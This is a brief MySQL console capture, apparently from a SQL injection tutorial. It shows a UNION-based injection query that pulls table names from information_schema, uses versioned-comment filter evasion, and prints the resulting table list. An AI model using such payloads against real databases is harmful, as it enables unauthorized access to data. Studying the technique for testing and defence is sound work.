 mysql> select * from name where id = -12 union select 1,2,group_concat(table_name) from information_schema . /*!/*!tables*/ where table_schema='name';
+----+------+--------------+
| id | name | pass         |
+----+------+--------------+
|  1 | 2    | message,name |
+----+------+--------------+
1 row in set (0.00 sec)
mysql> _